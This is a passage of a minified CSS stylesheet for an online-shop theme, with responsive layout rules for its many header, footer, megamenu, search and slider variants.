.megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i:before{content:"\f036"}header.typeheader-31 .megamenu-style-dev .navbar-default .vertical .navbar-header{top:10px}header.typeheader-31 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}header.typeheader-31 .header-middle .middle1{position:relative}header.typeheader-31 .header-middle .middle1 .menu-left{position:absolute;top:0;left:15px}header.typeheader-31 .header-middle .middle1 .menu-left .container-megamenu.vertical{width:80px}header.typeheader-31 .header-middle .middle1 .main-menu-w{width:100%;padding-left:80px}header.typeheader-31 .header-middle .middle1 .logo{right:35%;width:30%;top:8px}header.typeheader-31 .search-header-w{float:left;width:65%}header.typeheader-31 .container-megamenu.horizontal{margin-top:0}header.typeheader-31 .middle2{margin-top:15px}header.typeheader-31 .search-header-w{position:relative;top:4px;z-index:99;float:left;width:25%}header.typeheader-31 .search-header-w .icon-search{width:40px;height:40px;text-align:center;line-height:40px}header.typeheader-31 .search-header-w .icon-search i{font-size:18px;color:#222}header.typeheader-31 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-31 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-31 .search-header-w #sosearchpro .search{display:none;position:absolute;top:40px;left:0;margin-right:0;padding:0;width:270px}.layout-31.common-home #content .module .modtitle span{font-size:26px}.layout-31.common-home .box-video h3{font-size:26px}.layout-31.common-home .module.sohomepage-slider .owl2-controls .owl2-nav{display:none}.layout-31.common-home .slider-brands .item a{margin-bottom:5px}.layout-31.common-home .deals-layout31 .so-deal .extraslider-inner .item .item-time-w .item-time{width:95%;padding:10px}.layout-31.common-home .deals-layout31 .so-deal .extraslider-inner .item .item-time-w .item-time .item-timer .time-item{margin:0 6px}.layout-31.common-home .deals-layout31 .so-deal .extraslider-inner .item .item-time-w .item-time .item-timer .time-item:after{right:-10px}.layout-31.common-home .content-highlight .col3 .item .item-content,.layout-31.common-home .content-highlight .col1 .item .item-content{width:66%;padding-top:5px;float:left}.layout-31.common-home .content-highlight .col1 .item .item-img{margin-left:15px}.layout-31.common-home .content-highlight .col3 .item .item-img{margin-right:15px}.layout-31.common-home .row-highlight-content{background-position:0 0;background-size:cover}.layout-31.common-home .content-highlight .col3 .item .item-content a,.layout-31.common-home .content-highlight .col3 .item .item-content p{color:#fff}.layout-31.common-home .banners2 .row-bn,.layout-31.common-home .banners2 .row-bn2{display:none}.layout-31.common-home .banners2 a img{margin:5px 0}.layout-31.common-home .blog-home{margin-top:50px}.layout-31.common-home .slider-brands{margin-top:40px}.layout-31.common-home .banners1{margin:30px 0 50px 0}.layout-31.common-home .deals-layout31{margin-bottom:40px}.layout-31.common-home .extra-layout31{margin-top:35px}.layout-31.common-home .row-new-look{padding-top:50px;margin-bottom:50px}.layout-31.common-home .slider-testimonials .item .item-inner{padding:40px}.layout-31.common-home .slider-testimonials .item .item-inner .client-comment{font-size:20px}.layout-31.common-home .row-new-look.look2{margin-bottom:50px}.layout-31.common-home .content-highlight{display:inline-block;width:100%}.layout-31.common-home .content-highlight .col2{display:none}.layout-31.common-home .content-highlight .col1,.layout-31.common-home .content-highlight .col3{width:100%;padding:0}.layout-31.common-home .blog-home .so-blog-external .blog-external .media .item .media-content{margin-top:15px}.layout-31.common-home .footer-bottom{text-align:center}.layout-31.common-home .footer-bottom .copyright{line-height:25px}.typefooter-31 .block-policy .item-inner{padding:0 0 0 55px}.typefooter-31 .socials ul li a{width:45px;height:45px;line-height:48px}.typefooter-31 .newsletter-footer21{margin-top:22px}.typefooter-31 .socials{margin-top:25px}.typefooter-31 .box-footer{margin:0 0 20px 0}header.typeheader-32 .megamenu-style-dev .navbar-default .horizontal .navbar-header{float:left}header.typeheader-32 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle span{display:none}header.typeheader-32 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:20px;color:#fff}header.typeheader-32 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i:before{content:"\f036"}header.typeheader-32 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle{padding:0}header.typeheader-32 .search-header-w{position:relative;z-index:99;float:right;width:50px}header.typeheader-32 .search-header-w:before,header.typeheader-32 .search-header-w:after{display:none}header.typeheader-32 .search-header-w .icon-search{width:50px;height:50px;text-align:center;line-height:50px}header.typeheader-32 .search-header-w .icon-search i{font-size:18px;color:#fff}header.typeheader-32 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-32 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-32 .search-header-w #sosearchpro .search{display:none;position:absolute;top:50px;right:0;margin-right:0;padding:0;width:270px}header.typeheader-32 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart,header.typeheader-32 .account a span{display:none}header.typeheader-32 .logo{margin:12px 0 0 0;max-width:110px}header.typeheader-32 .midde-right i{margin-right:5px}header.typeheader-32 .shopping_cart{margin-left:20px}.layout-32.common-home .container{padding:0}.layout-32.common-home #content .module.brand-discount .modtitle span{font-size:22px}.layout-32.common-home #content .module .modtitle span{font-size:20px}.layout-32.common-home .row-content-top .col-left{width:100%}.layout-32.common-home .row-content-top .col-right{display:none}.layout-32.common-home .container{width:100%;padding:0 15px}.layout-32.common-home .brand-discount .modcontent{width:100%;margin:0}.layout-32.common-home .brand-discount .banner_pre{display:none}.layout-32.common-home .brand-discount .so-deal{padding:0}.layout-32.common-home .blog-home32 .so-blog-external .blog-external .media .item .media-content .media-heading a{font-size:14px}.layout-32.common-home .blog-home32 .so-blog-external .blog-external .media .item .media-content{padding:10px}.layout-32.common-home .blog-home32 .banners .bn1{margin-bottom:16px}.layout-32.common-home .deal-layout32 .viewmore{top:-10px}.layout-32.common-home .banners2 .row .bn2{margin:10px 0}.layout-32.common-home .custom_extra32 .products-list .item .product-grid{width:100%}.layout-32.common-home .blog-home32 .col-pre,.layout-32.common-home .blog-home32 .col-post{display:none}.layout-32.common-home .blog-home32 .modcontent{width:100%}.layout-32.common-home .blog-home32 .so-blog-external .blog-external .media .item .media-content .visible-index32 .media-date-added{margin-right:10px}.layout-32.common-home .custom_extra32 .products-list .item .product-grid.first-item{border-bottom:1px solid #ddd}.typefooter-32 .footer-top .ftop{padding:0!important}.typefooter-32 .footer-info{margin-top:20px}.typefooter-32 .footer-apps ul li{width:45%}.typefooter-32 .logo-footer{margin-bottom:25px}.typefooter-32 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button{padding:0 10px}.typefooter-32 .box-footer{margin-bottom:20px}.typefooter-32 .footer-bottom{text-align:center}.typefooter-32 .footer-bottom .copyright{line-height:22px}.typefooter-32 .footer-bottom .payment-w{text-align:center;margin-top:10px}header.typeheader-33 .header-middle .logo{float:none;margin:0;text-align:center;width:100%}header.typeheader-33 .header-middle .midde-right{margin-top:20px}header.typeheader-33 .header-middle .search-header-w{width:45%;margin-top:20px;padding-left:50px}header.typeheader-33 .header-middle .search-header-w #sosearchpro .search .select_category{display:none}header.typeheader-33 .search-header-w{position:relative;z-index:99;float:right;width:50px}header.typeheader-33 .search-header-w:before,header.typeheader-33 .search-header-w:after{display:none}header.typeheader-33 .search-header-w .icon-search{width:50px;height:50px;text-align:center;line-height:50px}header.typeheader-33 .search-header-w .icon-search i{font-size:18px;color:#222}header.typeheader-33 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-33 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-33 .search-header-w #sosearchpro .search{display:none;position:absolute;top:50px;right:auto;left:0;margin-right:0;padding:0;width:270px}header.typeheader-33 .megamenu-style-dev .navbar-default .horizontal .navbar-header{float:left;position:relative;top:-76px;z-index:999}header.typeheader-33 .header-bottom{height:0}header.typeheader-33 .header-middle .compare{display:none}header.typeheader-33 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}header.typeheader-33 .container-megamenu.horizontal ul.megamenu>li{margin:0}.layout-33.common-home #content .row-content-top .col-right{display:none}.layout-33.common-home #content .row-content-top .col-left{width:100%}.layout-33.common-home .slider-categories .item ul{padding:15px}.layout-33.common-home .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox{margin:0 20px}.layout-33.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin:0}.layout-33.common-home .deal-layout33 .cslider-item-timer{padding:0;margin-top:15px}.layout-33.common-home .banners2 .bn{margin:5px 0}footer.typefooter-33 .apps,footer.typefooter-33 .socials{margin-bottom:0}footer.typefooter-33 .apps ul li{width:45%}footer.typefooter-33 .footer-top .ftop-title{display:none}footer.typefooter-33 .footer-top .ftop-content{width:100%}footer.typefooter-33 .footer-top .ftop-content ul{float:none;text-align:center}footer.typefooter-33 .footer-top .ftop-content ul li{width:auto;margin:0 10px;float:none;display:inline-block}footer.typefooter-33 .socials ul li{margin-right:2px}footer.typefooter-33 .footer-bottom{text-align:center}footer.typefooter-33 .footer-bottom .footer-links ul{float:none}footer.typefooter-33 .footer-bottom .footer-links ul li{float:none;display:inline-block}header.typeheader-34 .search-header-w{position:relative}header.typeheader-34 .search-header-w .icon-search{width:40px;height:40px;text-align:center;line-height:40px}header.typeheader-34 .search-header-w .icon-search i{font-size:18px;color:#222}header.typeheader-34 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-34 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-34 .search-header-w #sosearchpro .search{display:none;position:absolute;top:40px;z-index:99;right:-160px;margin-right:0;padding:0;width:270px}header.typeheader-34 .header-middle .search-header-w{width:auto;margin:0}header.typeheader-34 .lang-curr{display:none}header.typeheader-34 .header-middle .logo{width:100%;text-align:center}header.typeheader-34 .header-middle .middle-inner{width:100%;margin-top:20px}header.typeheader-34 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart{display:none}header.typeheader-34 .shopping_cart .btn-shopping-cart .top_cart{padding:0 10px}header.typeheader-34 .container-megamenu.horizontal ul.megamenu>li{margin-right:0}header.typeheader-34 .megamenu-style-dev .navbar-default .horizontal .navbar-header{float:left}header.typeheader-34 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}.layout-34.common-home #content .module .modtitle span{font-size:26px}.layout-34.common-home .module.sohomepage-slider{margin-top:40px}.layout-34.common-home .module.sohomepage-slider .owl2-controls .owl2-nav{display:none}.layout-34.common-home .module.sohomepage-slider .owl2-controls .owl2-dots{bottom:20px;right:20px}.layout-34.common-home .simple-product{margin-top:40px}.layout-34.common-home .extra-layout34{margin-top:40px}.layout-34.common-home .extra-layout34 .products-list .product-grid .product-item-container .right-block h4 a{font-size:16px}.layout-34.common-home .custom-extra34{margin:40px 0 0 0}.layout-34.common-home .custom-extra34 .so-extraslider .extraslider-inner .product-grid .product-item-container .product-card__gallery2 .item-img{margin-bottom:5px}.layout-34.common-home .custom-extra34 .so-extraslider .extraslider-inner .product-grid .product-item-container .left-block{padding:10px 0}.layout-34.common-home .banners2 .bn{margin:5px 0}.layout-34.common-home #content .banner-deal-w .banner-deal .content-inner h2{font-size:40px;line-height:50px}.layout-34.common-home #content .banner-deal-w .banner-deal .content-inner h3{font-size:35px}.layout-34.common-home #content .banner-deal-w .banner-deal .content-inner{padding:40px 20px 20px 20px}.layout-34.common-home #content .banner-deal-w .so_content_countdown{margin:0 20px 40px 20px}.layout-34.common-home #content .banner-deal-w .so_content_countdown .so_countdown .element_container{margin:0}.layout-34.common-home .slider-brands{margin:10px 0 40px 0}footer.typefooter-34 .newsletter-footer21 .newsletter .title-block .page-heading{display:none}footer.typefooter-34 .footer-middle{padding:30px 20px}footer.typefooter-34 .footer-top{padding:40px 0}footer.typefooter-34 .footer-bottom{text-align:center}footer.typefooter-34 .footer-bottom .copyright{line-height:25px}header.typeheader-35 .shopping_cart .dropdown-menu{right:-55px}header.typeheader-35 .header-middle .logo{width:35%}header.typeheader-35 .header-middle .middle-inner{width:58%}header.typeheader-35 .shopping_cart{margin-top:2px}header.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner{position:static}header.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart{bottom:-2px;left:10px}header.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart,header.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts,header.typeheader-35 .header-top .top-left{display:none}header.typeheader-35 ul.top-link>li{margin:0}header.typeheader-35 ul.top-link>li:before{display:none}header.typeheader-35 .container-megamenu.horizontal ul.megamenu>li{margin-right:0}header.typeheader-35 .header-middle .wishlist{display:none}header.typeheader-35 .header-middle .main-menu-w{width:65%}header.typeheader-35 .shopping_cart{padding:0 15px}header.typeheader-35 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle span,header.typeheader-35 .so-vertical-menu>h3,header.typeheader-35 .header-middle .nav-menu .ico-nav{display:none}header.typeheader-35 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle span{width:16px;background-color:#222}header.typeheader-35 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle span:nth-child(2){width:18px}header.typeheader-35 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle span:nth-child(3){width:20px}header.typeheader-35 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:18px;color:#222}header.typeheader-35 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle{margin-right:20px}header.typeheader-35 #sosearchpro .search button::before{display:none}.layout-35.common-home #wrapper #content .module .modtitle span{font-size:22px}.layout-35.common-home #wrapper #content .module .modtitle{padding:0 25px}.layout-35.common-home #wrapper #content .module.deals-layout35 .modtitle span{font-size:30px}.layout-35.common-home #wrapper .row-advanced .heading-title h2{padding-top:0;font-size:22px}.layout-35.common-home #wrapper .row-advanced{padding:80px 0}.layout-35.common-home #wrapper .row-advanced .pre_text{font-size:16px}.layout-35.common-home #wrapper .box-advanced-search .search-boxes,.layout-35.common-home #wrapper .box-advanced-search .search-button{width:100%}.layout-35.common-home .banners2 .bn,.layout-35.common-home .banners1 .bn{margin:5px 0}.layout-35.common-home .listingtab-layout35 .col_left{width:100%}.layout-35.common-home .listingtab-layout35 .col_left .col1{width:100%}.layout-35.common-home .listingtab-layout35 .col_left .col2{display:none}.layout-35.common-home .listingtab-layout35 .modcontent{width:100%}.layout-35.common-home .blog-home35 .blog-external-simple .item-1,.layout-35.common-home .blog-home35 .blog-external-simple .item-2,.layout-35.common-home .blog-home35 .blog-external-simple .item-3{width:100%}.layout-35.common-home .blog-home35 .blog-external-simple .item .media-body{padding:102px 30px 25px}.layout-35.common-home .blog-home35 .blog-external-simple .item .media-body h4 a{font-size:18px}.layout-35.common-home .blog-home35 .blog-external-simple .item .media-body .media-date-added{line-height:22px}.layout-35.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin:0}footer.typefooter-35 .form-group{margin:0}footer.typefooter-35 .footer-top{display:inline-block;width:100%;margin-top:40px;padding-bottom:0}footer.typefooter-35 .socials{float:none;text-align:center}footer.typefooter-35 .socials li{float:none;display:inline-block;margin:0 5px}footer.typefooter-35 .newsletter-footer22{margin:0 25px;margin-top:20px}footer.typefooter-35 .newsletter-footer22 .newsletter .title-block{display:none}footer.typefooter-35 .newsletter-footer22 .newsletter .block_content{width:100%}footer.typefooter-35 .box-getapp ul li{width:45%}footer.typefooter-35 .box-getapp{margin-bottom:30px}footer.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button{width:120px;padding:0 15px}footer.typefooter-35 .footer-bottom{margin-top:30px;display:inline-block;width:100%}footer.typefooter-35 .footer-bottom .copyright{text-align:center;line-height:22px;margin-bottom:15px}footer.typefooter-35 .footer-bottom .payment-w{text-align:center}#content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow,#content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected{float:left;border-radius:0!important}#content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected{text-align:left}#content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin-left:20px;text-align:left}.layout-21 #content .so-page-builder .container,.layout-21 .container-fluid .container{padding:0 15px}.layout-21 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#444;margin:0;padding:0;border:none}.layout-21 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover{color:#c02c0e}.layout-21 .qr-code{margin:30px 20px}.layout-21 .module.sohomepage-slider #carousel-custom-dots li{padding:10px;margin:0}.layout-21 .module.sohomepage-slider #carousel-custom-dots li:after{display:none}.layout-21 .module.sohomepage-slider #carousel-custom-dots li:hover,.layout-21 .module.sohomepage-slider #carousel-custom-dots li.active{color:#c02c0e}.layout-21 .banners2 .bn{margin-top:10px}.layout-21 .banners3 .bn{margin:5px 0}.layout-21 .super-layout21 .so-sp-cat .custon-lnk ul li{margin:5px}.layout-21 .super-layout21 .so-sp-cat .custon-lnk ul li a{padding:0 20px}.layout-21 .super-layout21 .so-sp-cat .category-wrap-cat{width:100%}.layout-21 .super-layout21 .so-sp-cat .spcate-right{width:100%}.layout-21 .tab-brands .modcontent .nav-tabs>li{width:100%}.layout-21 .tab-brands .modcontent .nav-tabs>li>a{border:none;padding:10px 30px}.layout-21 .tab-brands .modcontent .item{width:50%}.layout-21 .tab-brands .modcontent .item a:first-child{margin-bottom:0}.layout-21 .tab-brands .modcontent .tab-content{padding:30px 15px}.layout-21 .block-policy{padding:40px 0}.layout-21 .block-policy .row .item .item-inner{margin:10px 0}.layout-21 .banners1{display:none}.layout-22 #content .so-page-builder .container,.layout-22 .container-fluid .container{padding:0 15px}.layout-22 #content .module .form-group{display:none}.layout-22 #content .module h3.modtitle{font-size:18px}.layout-22 .banners2,.layout-22 .banners1{display:none}.layout-22 .block-policy{margin-bottom:40px}.layout-22 .block-policy .row .item .item-inner{margin-bottom:20px}.layout-22 .block-policy .row .item .item-inner:before{display:none}.layout-23.common-home #content .module h3.modtitle span{font-size:18px}.layout-23.common-home .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-next,.layout-23.common-home .module.sohomepage-slider .owl2-controls .owl2-nav .owl2-prev{display:none!important}.layout-23.common-home .listingtab-layout23 .so-listing-tabs .ltabs-tabs-container{margin:30px 15px}.layout-23.common-home .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li>span{padding:5px 0}.layout-23.common-home .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel>span,.layout-23.common-home .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover>span{color:#222}.layout-23.common-home #sosearchpro .select_category select{width:100%}.layout-23.common-home .clientsay ul li{margin:15px 0}.layout-23.common-home .clientsay ul li .inner img{width:100%}.layout-23.common-home .slider-brands .owl2-controls .owl2-nav .owl2-prev.owl2-next,.layout-23.common-home .slider-brands .owl2-controls .owl2-nav .owl2-next.owl2-next{right:-20px}.layout-23.common-home .slider-brands .owl2-controls .owl2-nav .owl2-prev.owl2-prev,.layout-23.common-home .slider-brands .owl2-controls .owl2-nav .owl2-next.owl2-prev{left:-20px}.layout-23.common-home .custom-cates .active{border:none}.layout-23.common-home .banners1{display:none}.layout-23.common-home .custom-cates .item span{margin-top:25px}.layout-24.common-home .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#222}.layout-24.common-home .megamenu-style-dev .navbar-default .vertical .navbar-header{top:-92px}.layout-24.common-home #content .col-menu1{height:0}.layout-24.common-home .product-simple.simple1{margin-top:15px}.layout-24.common-home .banners1{display:none}.layout-24.common-home .block-policy24 ul li{margin:5px 0}.layout-24.common-home .block-policy24 ul li:before{display:none}.layout-24.common-home .megamenu-style-dev{z-index:unset}.layout-25.common-home #content .module h3.modtitle span{font-size:18px}.layout-25.common-home .module.sohomepage-slider .owl2-controls .owl2-nav{display:none}.layout-25.common-home .deals25{padding:20px}.layout-25.common-home .deals25 .head-title{width:100%}.layout-25.common-home .deals25 .modcontent{width:100%}.layout-25.common-home .deals25 .cslider-item-timer .time-item .num-time:after{display:none}.layout-25.common-home .deals25 .head-title .time-endin{padding:25px 10px}.layout-25.common-home .deals25 .so-deal .extraslider-inner .item .button-group .addToCart{padding:0 15px}.layout-25.common-home .slick25 .so-deals-slick.slick-vertical .slick-prev,.layout-25.common-home .slick25 .so-deals-slick.slick-vertical .slick-next{position:static;transform:rotate(-90deg);margin:0 2px}.layout-25.common-home .slick25 .so-deals-slick.slick-vertical .ds-items{display:none}.layout-25.common-home .slick25 .so-deals-slick.slick-vertical .ds-items-detail{width:100%}.layout-25.common-home .slick25 .so-deals-slick.slick-vertical .deals-content .item .product-thumb .button-group .addToCart{padding:0 15px}.layout-25.common-home .text-banner{display:none}.layout-25.common-home .listingtab-layout25 .so-listing-tabs .banner-pre{display:none}.layout-25.common-home .listingtab-layout25 .so-listing-tabs .ltabs-items-container{width:100%}.layout-25.common-home .listingtab-layout25 .so-listing-tabs .ltabs-tabs-container{position:static;margin-bottom:10px}.layout-25.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin-left:0}footer.typefooter-21 .so-page-builder .container{padding:0}footer.typefooter-21 #collapse-footer{overflow:hidden}footer.typefooter-21 .footer-top{padding:15px 5px}footer.typefooter-21 .footer-top .footer-links ul li{margin:0 8px}footer.typefooter-21 .footer-middle{padding:20px 0}footer.typefooter-21 .col-socials ul{margin-right:0}footer.typefooter-21 .col-socials ul li{margin-right:5px}footer.typefooter-21 .col-socials ul li a{width:37px}footer.typefooter-21 .col-socials ul li.vimeo,footer.typefooter-21 .col-socials ul li.vk{display:none}footer.typefooter-21 .logo-footer{display:none}footer.typefooter-21 .footer-bottom{width:100%}footer.typefooter-21 .copyright{padding-top:27px}footer.typefooter-21 .col-payment,footer.typefooter-21 .col-socials{margin-top:15px}footer.typefooter-21 .newsletter-footer21 .newsletter .block_content form.signup .form-group .subcribe button{padding:0 15px}footer.typefooter-21 .newsletter-footer21 .newsletter .block_content form.signup .form-group .input-box{padding-right:100px}footer.typefooter-21 .footer-bottom{top:0;height:auto;text-align:center;border-top:1px solid #e1e1e1}footer.typefooter-21 .footer-top .findstore{margin-left:10px}footer.typefooter-22 .newsletter-footer22 .newsletter .block_content{width:100%}footer.typefooter-22 .newsletter-footer22 .newsletter .title-block{display:none}footer.typefooter-22 .box-footer{margin-bottom:20px}footer.typefooter-22 .apps{float:none;text-align:center}footer.typefooter-22 .footer-bottom .copyright{text-align:center;margin-bottom:10px}footer.typefooter-22 .payment-w{text-align:center}footer.typefooter-22 .newsletter-footer22 .newsletter .block_content form.signup .form-group .subcribe button{padding:0 15px}footer.typefooter-22 .newsletter-footer22 .newsletter .block_content form.signup .form-group .input-box{padding-right:100px}footer.typefooter-22 .socials{padding:20px 0}footer.typefooter-23 .box-footer{margin-bottom:20px}footer.typefooter-23 .footer-bottom .copyright{text-align:center;margin-bottom:10px}footer.typefooter-23 .payment-w{text-align:center}footer.typefooter-24 .box-footer{margin-bottom:30px}footer.typefooter-24 .footer-middle{padding-bottom:0}footer.typefooter-25 .service-top ul{display:inline-block;overflow-x:scroll}footer.typefooter-25 .service-top ul li{width:100%;margin:5px 0}footer.typefooter-25 .service-top ul li:last-child{display:none}footer.typefooter-25 .newsletter-footer22 .newsletter .title-block{display:none}footer.typefooter-25 .newsletter-footer22 .newsletter .block_content{margin-left:0;padding:0}footer.typefooter-25 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button{padding:0 10px}footer.typefooter-25 .socials{margin:25px 0 0 0}.current-name{font-size:20px}aside.left_column{margin-bottom:30px}.products-category .product-compare{margin:10px 0 0 0!important}.product-view .content-product-right{margin-top:30px}.product-simple .so-extraslider .extraslider-inner .item .item-inner{width:100%}.content-aside .product-simple .so-extraslider .extraslider-inner .owl2-item .item{display:inline-block}.content-aside .product-simple .so-extraslider .extraslider-inner .owl2-item .item .item-inner{width:100%}.producttab .tabsslider.horizontal-tabs .tab-content{padding:30px 10px}.thumb-vertical-outer{padding:20px 0}.bg-page-404{overflow:hidden}.style-dev-so-deals .so-deal .extraslider-inner.item-inner-dev .image-dev .list-button-dev li.so-quickview{display:none}#content .filter-horizontal ul{display:block}#content .filter-horizontal li.so-filter-options{width:100%;border:none}.zoomContainer{display:none}.container-megamenu.vertical .vertical-wrapper ul.megamenu{border:none!important}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content{padding:20px!important}.megamenu-style-dev .container-megamenu.horizontal ul.megamenu>li>a strong img,.megamenu-style-dev .container-megamenu.vertical:after{display:none}.megamenu-style-dev .navbar-default .vertical #menuHeading{display:none!important}.megamenu-style-dev.responsive ul.megamenu>li.active .close-menu{right:0!important;left:auto}.megamenu-style-dev.responsive #remove-megamenu{display:block;color:#fff;cursor:pointer;font-size:15px}.megamenu-style-dev.responsive .so-megamenu-active #remove-megamenu{color:#fff}.megamenu-style-dev.responsive .megamenu-wrapper{border:none;border-radius:0}.megamenu-style-dev.responsive div[class^=col-]{width:100%}.megamenu-style-dev.responsive ul.megamenu>li{display:block;border-top:1px solid rgba(255,255,255,.1);padding:1px 0;overflow:hidden;text-align:left}.megamenu-style-dev.responsive ul.megamenu>li a{line-height:25px}.megamenu-style-dev.responsive ul.megamenu>li.click:before,.megamenu-style-dev.responsive ul.megamenu>li.hover:before{padding:0!important;font-size:14px;background:#666;color:#fff;border:1px solid #6a6d71;width:30px;line-height:30px;height:32px;display:inline-block;text-align:center;margin-top:-1px;right:0;left:auto}.megamenu-style-dev.responsive ul.megamenu>li.click:hover:before,.megamenu-style-dev.responsive ul.megamenu>li.hover:hover:before{cursor:pointer}.megamenu-style-dev.responsive ul.megamenu>li.active{padding:0}.megamenu-style-dev.responsive ul.megamenu>li.active .sub-menu{display:block!important}.megamenu-style-dev.responsive ul.megamenu>li.active>a{background:#222!important;color:#fff}.megamenu-style-dev.responsive ul.megamenu>li.active .close-menu{padding:0;width:30px;line-height:30px;background:#33363a;height:auto}.megamenu-style-dev.responsive ul.megamenu>li.active .close-menu:before{color:#fff;font-size:12px;line-height:18px}.megamenu-style-dev.responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content{box-shadow:none;border:1px solid #eee;padding:20px}.megamenu-style-dev .navbar-default .horizontal .navbar-header{float:right}.megamenu-style-dev .navbar-default .horizontal .navbar-toggle{margin:0;height:40px;color:#fff;border-radius:4px;background-color:transparent;border:none;float:right;cursor:pointer;padding:0 15px}.megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background:#fff;width:20px;height:2px;margin:4px 0;border-radius:0}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper{background:#333!important;padding:20px!important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu>li.active>a{padding:0 10px!important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu>li>a{color:#fff!important;padding:0!important;font-size:14px;line-height:29px!important}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu>li>a:hover{color:#c02c0e}.megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu{padding:0;margin:0;border:none}.megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a{display:inline-block}.megamenu-style-dev .navbar-default .horizontal .features-menu .column a{margin:0 0 30px;display:block}.megamenu-style-dev .navbar-default .vertical #menuHeading{display:block;margin:0}.megamenu-style-dev .navbar-default .vertical ul.megamenu{position:relative;background:transparent}.megamenu-style-dev .navbar-default .vertical ul.megamenu>li{background:transparent}.megamenu-style-dev .navbar-default .vertical .navbar-header{position:relative;top:7px;float:left}.megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar{display:none}.megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{font-size:14px;color:#fff;text-transform:uppercase;font-weight:500;margin:0;padding:0;border:none;background-color:transparent!important}.megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:14px}.megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar{background:#fff;width:12px;height:2px;margin-top:2px;border-radius:0}.megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover{color:#fff}.megamenu-style-dev .navbar-default .vertical #remove-verticalmenu{display:block;color:#fff;cursor:pointer;font-size:16px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper{position:fixed;background:#333!important;padding:20px!important;width:280px;max-height:100%;top:0;z-index:99;border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active{display:block!important;opacity:1;visibility:visible}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position{transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8);position:relative}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li:before{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li .main-menu{text-transform:uppercase;margin:0 0 10px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li 